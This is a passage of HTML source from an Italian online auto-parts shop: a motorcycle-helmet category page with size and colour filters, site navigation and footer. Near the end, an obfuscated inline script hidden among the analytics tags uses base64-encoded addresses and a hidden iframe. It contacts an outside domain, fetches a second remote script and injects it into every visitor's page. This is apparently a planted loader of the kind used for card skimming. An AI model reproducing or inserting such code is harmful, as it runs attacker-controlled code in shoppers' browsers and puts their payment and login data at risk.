border:1px solid #c7c8c9;
border-radius:15px;
width:24%;
margin-bottom:5px;
background:white;

}
.megamenu .cornice:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;
background:white;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}
.megamenu .title_menucat{
border-bottom:1px solid #f2f2f2;
font-size:19px;
}

ul.menu {
text-align:center;
margin: auto;
    list-style-type: none;
    overflow: hidden;

}

ul.menu li{
    float: left;
	height:45px;
}

ul.menu li a {
    display: inline-block;
    color: #ffffff;
	    padding: 8px;
    text-align: center;
    text-decoration: none;
	font-size:20px;
	border-right:1px solid #004e9c;
}

ul.menu li a:hover {

	color:#2484c6;
}
ul.menu li:hover {
    background: #ffffff;

}
ul.menu>li{
	margin-bottom:0px;
}
</style>

<div class="container-fluid" style="background:#2484c6; ">
<div class="container">
<div class="col-md-12" align="center" style="">
<ul class="menu">
      <li style=""><a href="/"><svg style="font-size:30px" class="bi bi-house-door-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M6.5 10.995V14.5a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5V11c0-.25-.25-.5-.5-.5H7c-.25 0-.5.25-.5.495z"/>
  <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
</svg></a></li>
	  <li><a class="linkajax1" href="/list">RICAMBI</i></a></li>
	  <li style=""><a class="linkajax1" href="/accessori">ACCESSORI </a></li>
      <li style=""><a class="linkajax1" href="/olio">OLIO </a></li>
	  <li style=""><a class="linkajax1" href="/additivi">ADDITIVI </a></li>
	  <li style=""><a class="linkajax1" href="/tappeti">TAPPETI </a></li>
	  <li style=""><a class="linkajax1" href="/caschi">CASCHI MOTO </a></li>
	  <li style=""><a class="linkajax1" href="/catene-da-neve">CATENE NEVE </a></li>
	  <li><a class="linkajax1" href="/occasioni">OCCASIONI </a></li>
    </ul>
	</div>

</div>
</div>	





</div>





<div id="chatmessanger" class="tooltip">

	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-desktop" style="background: rgb(0, 132, 255); z-index:2;" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>

	
	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-mobile" style="background: rgb(0, 132, 255); z-index:2" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>
	<span class="tooltipm">Scrivici su Messanger</span>
</div>
<div id="chatwhatsapp2" class="tooltip">

	<a href="whatsapp://send?phone=+393512897034&amp;text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-desktop" style="background: #45bd2f; z-index:2;" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>

	
	<a href="https://wa.me/+393512897034?text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-mobile" style="background: #45bd2f; z-index:2" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>
	<span class="tooltipw">Scrivici su Whatsapp</span>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Testo di benvenuto predefinito!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://autoricambix.com/customer/account/login/referer/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9pZC8zMDQvY29sb3IvMjYvc2l6ZTIvMTAyOSUyQzEwMjYv/"        >Accedi</a>
</li>
<li><a href="https://autoricambix.com/customer/account/create/" id="idjD5HAyDS" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://autoricambix.com/"
    title="autoricambix"
    aria-label="store logo">
    <img src="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/logo.svg"
         title="autoricambix"
         alt="autoricambix"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://autoricambix.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category304">
                            <strong>CASCHI</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="mst-nav__horizontal-bar">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="3">
            <strong data-role="title">Filtri</strong>
        </div>
        <div class="block-content filter-content">
            
                            <div class="block-actions filter-actions">
                    <a href="https://autoricambix.com/caschi" class="action clear filter-clear">
                        <span>Cancella tutto</span>
                    </a>
                </div>
                                                                                            
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="ELeSUTPdsyiqm19q" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    <div id="m-navigation-replacer"></div><div id="m-navigation-product-list-wrapper">
<style>
.pricetableperc{
    color: black;
    padding: 10px 0px 10px 0px;
    font-size: 15px;
	text-align:left;
	text-decoration: line-through;
}
.pricetable{
font-size: 20px;
    text-align: right;
    font-weight: 700;
}
.actions-primary{
	width:100%!important;
}
.actions-primary button{
	width:100%!important;

	border:none!important;
}
.actions-secondary{
	text-align:center;
	width:100%;
}
.navigation-overlay{
	top:0px!important;
}

.old-price .price-label{
	display:none!important;
}
[id^="product-price-"] span{
	font-size: 25px!important;
    text-align: right;
    font-weight: 700;
}
[id^="old-price-"]{
	text-decoration: line-through;
}

.price-box{
	text-align:center;
}

.actions-secondary .tocompare{
	display:none!important;
}

.swatch-option.text{
	height:auto!important;
	background: white!important;
    color: black!important;
}
.swatch-option:not(.disabled):hover {
	    color: white!important;
    background: black!important;
}
.swatch-option.text{
	    font-size: 12px;
		padding: 5px;
}
.attributi_product{
	text-align:center;
	font-weight:600;
}


/* style list */
.sidebar-main{
	background: #fcfcfc;
}
.page-main{
	padding-left:0px!important;
	border-left: none;
	border-right: none;
	background:transparent!important;
	
}
.main{
	    background: white;
    padding: 10px;
}
.filter-options-item{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 5px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-options-title{
	font-size:18px;
	height: 44px;
}
.filter-options-title:after{
	box-sizing: border-box;
    border-style: solid;
    border: 1px solid;
    --tw-border-opacity: 1;
    border-color: rgba(229,231,235,var(--tw-border-opacity));
	border-radius: 3px;
    width: 25px;
    height: 25px;
    padding-top: 3px;
	top:8px;
}
.filter-options-content{
	border-top: 1px solid #d3d3d3;
    margin : 10px;
    padding: 15px 5px 10px 5px;
}
.filter .block-subtitle{
	border-bottom:none;
	font-size: 20px;
    font-weight: 800;
}
.filter-current ol{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 15px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-current .action.remove:before{
	padding-top: 9px;
}
</style>

    <div class="message info empty">
        <div>Non è stato trovato alcun prodotto corrispondente alla selezione.</div>
    </div>
    

    </div>
    







    

    
    
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="3">
            <strong data-role="title">Filtri</strong>
        </div>
        <div class="block-content filter-content">
                <div class="filter-current" data-mst-nav-part="state" data-mage-init='{"collapsible":{"active": false, "openedState": "active", "collapsible": true}}'>
        <h2 class="block-subtitle filter-current-subtitle" data-role="title" data-count="3">
            Filtri applicati        </h2>

        <ol class="items" role="list">
            
                                            <li class="item mst-nav__state-filter" data-element="filter" role="listitem">
                    <span class="filter-label">Taglia</span>
                    <span class="filter-value">YS</span>

                                            <a class="action remove"
                            rel="follow" href="https://autoricambix.com/caschi/azzurro-xxl_1" 
                           title="Rimuovi YS"
                           aria-label="Remove&#x20;filter&#x3A;&#x20;Taglia&#x20;YS">
                            <span class="visually-hidden">Remove filter: Taglia YS</span>
                            <span aria-hidden="true">Rimuovi questo articolo</span>
                        </a>
                                    </li>
                                            <li class="item mst-nav__state-filter" data-element="filter" role="listitem">
                    <span class="filter-label">Taglia</span>
                    <span class="filter-value">XXL</span>

                                            <a class="action remove"
                            rel="follow" href="https://autoricambix.com/caschi/azzurro-ys_1" 
                           title="Rimuovi XXL"
                           aria-label="Remove&#x20;filter&#x3A;&#x20;Taglia&#x20;XXL">
                            <span class="visually-hidden">Remove filter: Taglia XXL</span>
                            <span aria-hidden="true">Rimuovi questo articolo</span>
                        </a>
                                    </li>
                                            <li class="item mst-nav__state-filter" data-element="filter" role="listitem">
                    <span class="filter-label">Colore</span>
                    <span class="filter-value">Azzurro</span>

                                            <a class="action remove"
                            rel="follow" href="https://autoricambix.com/caschi/xxl_1-ys_1" 
                           title="Rimuovi Azzurro"
                           aria-label="Remove&#x20;filter&#x3A;&#x20;Colore&#x20;Azzurro">
                            <span class="visually-hidden">Remove filter: Colore Azzurro</span>
                            <span aria-hidden="true">Rimuovi questo articolo</span>
                        </a>
                                    </li>
                    </ol>

        
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://autoricambix.com/caschi" class="action clear filter-clear">
                        <span>Cancella tutto</span>
                    </a>
                </div>
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Taglia</div>
                        <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered size2 mst-nav__swatch" data-attribute-code="size2" data-is-multiselect="1">
    <div class="swatch-attribute-options clearfix" data-mst-nav-filter="size2">
                <div data-holder="alphabetical"></div>
                                
            <a
                href="https://autoricambix.com/caschi/azzurro-xxl_1-ym_1-ys_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1027"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;YM"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: YM                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1027"
                                 option-id="1027"
                                 data-option-label="YM"
                                 option-label="YM"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >YM</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/caschi/azzurro-xs_1-xxl_1-ys_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1021"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;XS"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: XS                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1021"
                                 option-id="1021"
                                 data-option-label="XS"
                                 option-label="XS"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >XS</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/caschi/azzurro-s_2-xxl_1-ys_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1022"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;S"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: S                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1022"
                                 option-id="1022"
                                 data-option-label="S"
                                 option-label="S"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >S</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/caschi/azzurro-xl_1-xxl_1-ys_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1025"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;XL"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: XL                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1025"
                                 option-id="1025"
                                 data-option-label="XL"
                                 option-label="XL"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >XL</div>
                                                        </a>
            </div>
</div>


</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>




</div></div></main>






<style>
.overlaytotal:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 2;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;
}
.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}

@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
table#listinfo{
	width:100%;
	border:1px solid #f2f2f2;
}
table#listinfo tr td button span i.fa{
	font-size:20px;
}
table#listinfo button{
	border:none;
	background:none;
	font-size:15px;
}
table#listinfo td{
	padding:5px;
	width:100px;
	text-align:center;
}
table#listinfo td:hover{
	background:#f2f2f2;
}
.item{
	padding:6px;
}
.item:hover{
	-webkit-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
-moz-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
	
}
.fibottom li {
	float:left;
	font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 30px;
    margin: 6px;
padding-right: 9px;}
.fibottom li svg{
	font-size:35px;
} 

.menuint1 li{
float: left;
    font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 18px;
    margin: 6px;
padding-right: 9px;
}
.seguici{
	width:auto!important;
}
.seguici td{
    padding: 10px;
    vertical-align: middle;
    font-size: 20px;
}
.faceb{
	font-size:20px;
	color:#34649F;
}
.instag{
	font-size:20px;
	color:#E14E59;
}
.faceb a:hover{
	text-decoration:none;
}
.instag a:hover{
	text-decoration:none;
}
.seguici td.faceb:hover, .seguici td.instag:hover{
	background:#f7f6f6;
}

@media only screen and (max-width: 700px) {
.hiddenmobile{
	display:none;
}}
.widgetrating:hover{
	text-decoration:none;
}
.fotcont h3{
	font-size:30px;
	color:#636363;
	
}
.fotcont li{
	font-size:17px;
	margin-bottom:0px;
}
.list-inline{
	list-style: none;
}
.list-inline li{
margin-left: -30px;
    font-size: 18px;
    padding-bottom: 0px;
    margin-bottom: 3px;}
.titlefoot{
    font-size: 30px;
    font-weight: 600;
margin-bottom: 10px;}
</style>

<div class="footer-container footer0">
    <div class="footer">
	<div class="container-fluid" style="border-bottom:1px solid #cccccc;padding-bottom:20px;padding-top:20px;">
	<div class="container">
	<div class="row d-flex justify-content-center">
	<div class="col-sm d-flex justify-content-center">
	
	
<a href="/reviews" class="widgetrating"><div style="width: 300px;height: 120px;border: 1px solid #ddd;border-radius: 5px;background: white">
<div style="font-size:33px;font-style:italic;font-family:Georgia;text-align:center;color:white;width: 300px;height: 50px; background:#2484c6;border-radius:5px 5px 0px 0px">
Giudizio clienti
</div>
<div class="row" align="center">
<div class="col-6">
<img src="/media/rating/STELLE_5_BIG.png" style="width:180px;padding-top:10px;padding-left:20px;"    />
</div>
<div class="col-6" style="font-size:25px;padding-top:3px;">
5,0/5
</div>
<div class="col" style="font-size:15px;">
basato su 4591 recensioni
</div>
</div>
</div></a>
	
	
	</div>
	<div class="col-sm d-flex justify-content-center " style="top:20px;" >
<table class="seguici">
<tr>
<td><span class="hiddenmobile">Seguici su</span>
</td>
<td class="faceb"><a href="https://www.facebook.com/autoricambix"><img src="/media/facebook.png"><span class="hiddenmobile"></span></a>
</td>
<td class="instag"><a href="https://www.instagram.com/autoricambix/"><img src="/media/instagram.png"><span class="hiddenmobile"></span></a>
</td>
</tr>
</table>




	</div>
	
	
	</div>
	</div>
	</div>
	<div class="container-fluid">

	<div class="container" style="margin-bottom:10px; margin-top:10px;">

<div class="row d-flex justify-content-center">

<!-- end Placement -->
<div class="col-md-3 d-none d-md-block">	
<div class="titlefoot">Paga in 3 Rate</div>
<ol class="list-inline">
<li class="link"><a class='linkajax1' href="/klarna-page"> kLARNA INFO</a></li>
<li class="link"><a class='linkajax1' href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/it_it/privacy"> kLARNA Privacy</a></li>
<li class="link"><a class='linkajax1' href="/media/klarna_Faq.pdf"> kLARNA Faq</a></li>
</ol>
	</div>

<div class="col-md-3">
<div class="titlefoot">Link Utili</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/preventivo"> Richiesta Preventivo</a></li>
			<li class="link"><a class='linkajax1' href="/contatti"> Contatti</a></li>
			<li class="link"><a class='linkajax1' href="/pagamentispedizioni"> Pagamenti e Spedizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/termini"> Termini e Condizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/privacy"> Privacy Policy</a></li>
                       <li class="link"><a class='linkajax1' href="/gdprcookie"> GDPR e Cookies</a></li>
		</ol>
		</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Categorie TOP</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/accessori/ruote/catene-da-neve"> Catene da Neve</a></li>
			<li class="link"><a class='linkajax1' href="/caschi"> Caschi moto</a></li>
			<li class="link"><a class='linkajax1' href="/olio-additivi/olio-motore-auto"> Olio motore</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/pulizia/rimuovi-graffi"> Rimuovi Graffi</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/portaggio/box-tetto"> Box Tetto</a></li>
                       <li class="link"><a class='linkajax1' href="/occasioni"> Occasioni</a></li>
		</ol>

</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Protezione</div>
<p>Le transazioni sono protette con certificato SSL Comodo, garanzia di sicurezza.</p>
<p align="center"><img src='/media/positivessl_trust_seal_lg_222x54.png'></p></div>
</div>


</div>
</div>
    </div>
</div>

<div class="container-fluid footer123" style="margin-bottom:0px; background:#11151a; padding:15px;">
<div class="col-12" align="center">
<img class="img-fluid" src="/media/pagamenti.png" />
<p style="padding-top:10px;text-align:center;color:#8c8d92; font-size:15px; font-family:'Segoe UI',Arial,sans-serif; font-weight:400;">
© 2019 autoricambix.com - Matera 75100 - P.Iva 02302630732 - info@autoricambix.com <a href='/reviews' target='_blank' title='Recensioni clienti' alt='Recensioni clienti'>- Opinioni clienti</a></p>
</div>	
</div>










	 




<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>





<small class="copyright">
    <span></span>
</small>

</div>


    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fautoricambix.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://autoricambix.com/static/version1763461257/_cache/merged/db13ba91984af7217e59b053b9e98930.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');</script>
<script nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-117964980-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QF7TLZEKQ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".autoricambix.com",
